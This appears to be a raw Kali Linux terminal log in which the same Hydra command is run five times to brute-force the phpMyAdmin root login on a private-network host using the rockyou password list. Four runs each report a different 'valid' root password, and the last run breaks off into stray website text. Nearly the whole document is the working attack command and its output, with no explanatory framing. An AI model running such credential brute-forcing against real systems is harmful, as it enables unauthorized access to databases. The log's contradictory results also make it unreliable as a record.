 ┌──(norbu㉿localhost)-[~]
└─$ sudo hydra -L /home/norbu/SecLists/Usernames/top-usernames-shortlist.txt -P /home/norbu/Downloads/rockyou.txt -f 10.3.21.140 http-post-form "/phpMyAdmin/index.php:username=^USER^&password=^PASS^:F=<form name='login_form'"
[sudo] password for norbu:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-04 13:00:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 243854766 login tries (l:17/p:14344398), ~15240923 tries per task
[DATA] attacking http-post-form://10.3.21.140:80/phpMyAdmin/index.php:username=^USER^&password=^PASS^:F=<form name='login_form'
[80][http-post-form] host: 10.3.21.140   login: root   password: lovely
[STATUS] attack finished for 10.3.21.140 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-04 13:00:45
┌──(norbu㉿localhost)-[~]
└─$ sudo hydra -L /home/norbu/SecLists/Usernames/top-usernames-shortlist.txt -P /home/norbu/Downloads/rockyou.txt -f 10.3.21.140 http-post-form "/phpMyAdmin/index.php:username=^USER^&password=^PASS^:F=<form name='login_form'"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-04 13:00:48
[DATA] max 16 tasks per 1 server, overall 16 tasks, 243854766 login tries (l:17/p:14344398), ~15240923 tries per task
[DATA] attacking http-post-form://10.3.21.140:80/phpMyAdmin/index.php:username=^USER^&password=^PASS^:F=<form name='login_form'
[80][http-post-form] host: 10.3.21.140   login: root   password: babygirl
[STATUS] attack finished for 10.3.21.140 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-04 13:00:50
┌──(norbu㉿localhost)-[~]
└─$ sudo hydra -L /home/norbu/SecLists/Usernames/top-usernames-shortlist.txt -P /home/norbu/Downloads/rockyou.txt -f 10.3.21.140 http-post-form "/phpMyAdmin/index.php:username=^USER^&password=^PASS^:F=<form name='login_form'"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-04 13:00:52
[DATA] max 16 tasks per 1 server, overall 16 tasks, 243854766 login tries (l:17/p:14344398), ~15240923 tries per task
[DATA] attacking http-post-form://10.3.21.140:80/phpMyAdmin/index.php:username=^USER^&password=^PASS^:F=<form name='login_form'
[80][http-post-form] host: 10.3.21.140   login: root   password: monkey
[STATUS] attack finished for 10.3.21.140 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-04 13:00:53
┌──(norbu㉿localhost)-[~]
└─$ sudo hydra -L /home/norbu/SecLists/Usernames/top-usernames-shortlist.txt -P /home/norbu/Downloads/rockyou.txt -f 10.3.21.140 http-post-form "/phpMyAdmin/index.php:username=^USER^&password=^PASS^:F=<form name='login_form'"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-04 13:00:55
[DATA] max 16 tasks per 1 server, overall 16 tasks, 243854766 login tries (l:17/p:14344398), ~15240923 tries per task
[DATA] attacking http-post-form://10.3.21.140:80/phpMyAdmin/index.php:username=^USER^&password=^PASS^:F=<form name='login_form'
[80][http-post-form] host: 10.3.21.140   login: root   password: password
[STATUS] attack finished for 10.3.21.140 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-04 13:00:57
┌──(norbu㉿localhost)-[~]
└─$ sudo hydra -L /home/norbu/SecLists/Usernames/top-usernames-shortlist.txt -P /home/norbu/Downloads/rockyou.txt -f 10.3.21.140 http-post-form "/phpMyAdmin/index.php:username=^USER^&password=^PASS^:F=<form name='login_form'"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
KALI
Documentation
Kali Tools
Check out what's new in the latest release of Kali Linux!
Username: